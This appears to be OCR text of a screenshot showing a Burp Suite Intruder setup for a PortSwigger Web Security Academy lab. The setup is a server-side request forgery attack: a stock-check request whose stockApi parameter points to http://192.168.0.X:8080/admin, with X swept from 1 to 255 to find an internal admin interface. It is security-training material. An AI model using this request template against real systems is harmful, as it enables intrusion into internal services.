 Sniper attack
Start attack
Target https://0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net
3 Cookie: session=agas3iNlbs8VKecC51KyCIgS9drylK9Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 38
1 Origin: https://0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 stockApi=http://192.168.0.§2§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0